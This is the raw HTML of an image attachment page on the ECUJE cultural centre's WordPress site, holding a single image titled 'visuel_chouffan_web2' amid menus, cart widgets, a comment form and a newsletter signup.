<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59988"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-item">Classique à l’Ecuje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50068"><a href="https://www.ecuje.fr/factory/" class="elementor-item">Ecuje Factory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32437"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item">Oulpan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32439"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item">Ateliers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37346"><a href="https://www.ecuje.fr/limoud/" class="elementor-item">Limoud</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37794"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item">Nous soutenir</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6559e43" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33563"><a href="https://www.ecuje.fr/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32994"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item" tabindex="-1">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95854"><a href="https://www.ecuje.fr/confluences/" class="elementor-item" tabindex="-1">Confluences 2026</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43348"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item" tabindex="-1">Jazz à l&rsquo;ECUJE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59988"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-item" tabindex="-1">Classique à l’Ecuje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50068"><a href="https://www.ecuje.fr/factory/" class="elementor-item" tabindex="-1">Ecuje Factory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32437"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item" tabindex="-1">Oulpan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32439"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item" tabindex="-1">Ateliers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37346"><a href="https://www.ecuje.fr/limoud/" class="elementor-item" tabindex="-1">Limoud</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37794"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item" tabindex="-1">Nous soutenir</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-bc16e48" data-id="bc16e48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b677f8 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="0b677f8" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.ecuje.fr/mon-compte/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a4faf94 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile toggle-icon--cart-solid elementor-menu-cart--cart-type-mini-cart elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="a4faf94" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-fd8b8ca elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget elementor-widget-search-form" data-id="fd8b8ca" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.ecuje.fr" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Rechercher ">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-fd8b8ca">Rechercher </label>

					
					<input id="elementor-search-form-fd8b8ca" placeholder="Rechercher ..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Fermer ce champ de recherche.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ff19e8e" data-id="ff19e8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-334d451 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="334d451" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMyNDIyIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e9a13d6" data-id="e9a13d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0d4e21 elementor-hidden-desktop toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="f0d4e21" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ab81e3b elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="ab81e3b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e741fa" data-id="7e741fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-019c3da elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="019c3da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6aa7ec2" data-id="6aa7ec2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-485d824 elementor-widget elementor-widget-image" data-id="485d824" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.ecuje.fr">
							<img width="300" height="159" src="https://www.ecuje.fr/wp-content/uploads/2021/06/logo-ECUJE-fond-transparent-small-1.png" class="attachment-large size-large wp-image-13377" alt="ECUJE" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-833b1fe" data-id="833b1fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-563fd50 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="563fd50" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.ecuje.fr/mon-compte/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9feb589 elementor-widget__width-auto toggle-icon--cart-solid elementor-menu-cart--cart-type-mini-cart elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="9feb589" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-45e20f1 elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget elementor-widget-search-form" data-id="45e20f1" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.ecuje.fr" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Rechercher ">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-45e20f1">Rechercher </label>

					
					<input id="elementor-search-form-45e20f1" placeholder="Rechercher ..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Fermer ce champ de recherche.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3f0b43c" data-id="3f0b43c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c59ec8 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="3c59ec8" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMyNDIyIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<main id="content" class="site-main post-65844 attachment type-attachment status-inherit hentry">

			<div class="page-header">
			<h1 class="entry-title">visuel_chouffan_web2</h1>		</div>
	
	<div class="page-content">
		<p class="attachment"><a href='https://www.ecuje.fr/wp-content/uploads/2024/04/visuel_chouffan_web2.webp'><img fetchpriority="high" decoding="async" width="300" height="169" src="https://www.ecuje.fr/wp-content/uploads/2024/04/visuel_chouffan_web2-300x169.webp" class="attachment-medium size-medium" alt="visuel_chouffan_web2" srcset="https://www.ecuje.fr/wp-content/uploads/2024/04/visuel_chouffan_web2-300x169.webp 300w, https://www.ecuje.fr/wp-content/uploads/2024/04/visuel_chouffan_web2-1024x576.webp 1024w, https://www.ecuje.fr/wp-content/uploads/2024/04/visuel_chouffan_web2-768x432.webp 768w, https://www.ecuje.fr/wp-content/uploads/2024/04/visuel_chouffan_web2-600x338.webp 600w, https://www.ecuje.fr/wp-content/uploads/2024/04/visuel_chouffan_web2.webp 1280w" sizes="(max-width: 300px) 100vw, 300px" title="visuel_chouffan_web2 - ECUJE" /></a></p>
<p>visuel chouffan web2</p>

		
			</div>

	<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Laisser un commentaire</h2><form action="https://www.ecuje.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='65844' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="185388e06d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="73"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</section>

</main>

			<footer data-elementor-type="footer" data-elementor-id="38428" class="elementor elementor-38428 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e607d5d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e607d5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c97c13f" data-id="c97c13f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-771ec43 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="771ec43" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5319f6b" data-id="5319f6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a51b072 elementor-widget elementor-widget-spacer" data-id="a51b072" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-af17e13 elementor-widget elementor-widget-heading" data-id="af17e13" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">On reste en contact ?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1e66b5a elementor-widget elementor-widget-heading" data-id="1e66b5a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Il vous suffit de renseigner votre adresse email  <BR>pour recevoir la <strong>Newsletter de l'ECUJE</strong></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-d347aec elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="d347aec" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" id="newsletter" name="Email newsletter" aria-label="Email newsletter">
			<input type="hidden" name="post_id" value="38428"/>
			<input type="hidden" name="form_id" value="d347aec"/>
			<input type="hidden" name="referer_title" value="Votre commande - ECUJE" />

							<input type="hidden" name="queried_id" value="4078"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required elementor-mark-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Votre adresse Email" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-prenom elementor-col-66 elementor-field-required elementor-mark-required">
													<input size="1" type="text" name="form_fields[prenom]" id="form-field-prenom" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Votre prénom" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-nom elementor-col-66 elementor-field-required elementor-mark-required">
													<input size="1" type="text" name="form_fields[nom]" id="form-field-nom" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Votre nom" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button class="elementor-button elementor-size-lg" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Envoyer</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ebf68c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ebf68c6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-740168ed" data-id="740168ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f695a7b elementor-widget elementor-widget-image" data-id="7f695a7b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="425" src="https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc.png" class="attachment-large size-large wp-image-28200" alt="ECUJE" srcset="https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc.png 1000w, https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc-300x159.png 300w, https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc-768x408.png 768w, https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc-600x319.png 600w" sizes="(max-width: 800px) 100vw, 800px" title="logo-blanc - ECUJE" />															</div>
				</div>
				<div class="elementor-element elementor-element-36c04ad3 elementor-widget elementor-widget-text-editor" data-id="36c04ad3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Espace culturel situé au cœur de Paris, l&rsquo;ECUJE est un lieu hybride où les arts, les débats contemporains et l&rsquo;engagement associatif illustrent la diversité des cultures et des savoirs du monde juif en dialogue avec la Cité.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3b131a79 elementor-widget elementor-widget-text-editor" data-id="3b131a79" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>119 RUE LA FAYETTE 75010 PARIS<br />Téléphone : +33 1 53 20 52 52<br />E-mail : <span style="text-decoration: underline;"><a href="mailto:infos@ecuje.fr">infos@ecuje.fr</a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6afae92f" data-id="6afae92f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49f40483 elementor-widget elementor-widget-heading" data-id="49f40483" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MENU</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-43533358 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="43533358" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-41151ec9 elementor-nav-menu__align-start elementor-nav-menu--stretch custom677 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="41151ec9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-41151ec9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55705"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32396"><a href="https://www.ecuje.fr/qui-sommes-nous/" class="elementor-item">Nous découvrir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32397"><a href="https://www.ecuje.fr/adhesion/" class="elementor-item">Nous rejoindre (MyEcuje)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50069"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item">Nous soutenir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32398"><a href="https://www.ecuje.fr/contact/" class="elementor-item">Nous contacter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78429"><a href="https://www.ecuje.fr/recrutement/" class="elementor-item">Recrutement</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43644"><a href="https://www.ecuje.fr/newsletter/" class="elementor-item">Newsletter (abonnement)</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-41151ec9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55705"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item" tabindex="-1">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32396"><a href="https://www.ecuje.fr/qui-sommes-nous/" class="elementor-item" tabindex="-1">Nous découvrir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32397"><a href="https://www.ecuje.fr/adhesion/" class="elementor-item" tabindex="-1">Nous rejoindre (MyEcuje)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50069"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item" tabindex="-1">Nous soutenir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32398"><a href="https://www.ecuje.fr/contact/" class="elementor-item" tabindex="-1">Nous contacter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78429"><a href="https://www.ecuje.fr/recrutement/" class="elementor-item" tabindex="-1">Recrutement</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43644"><a href="https://www.ecuje.fr/newsletter/" class="elementor-item" tabindex="-1">Newsletter (abonnement)</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6d67cf1a" data-id="6d67cf1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43091048 elementor-widget elementor-widget-heading" data-id="43091048" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">AU PROGRAMME</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dd87be2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="dd87be2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e874134 elementor-nav-menu__align-start elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1e874134" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-1e874134" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33563"><a href="https://www.ecuje.fr/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32994"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95854"><a href="https://www.ecuje.fr/confluences/" class="elementor-item">Confluences 2026</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43348"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item">Jazz à l&rsquo;ECUJE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59988"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-item">Classique à l’Ecuje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50068"><a href="https://www.ecuje.fr/factory/" class="elementor-item">Ecuje Factory</a></li>
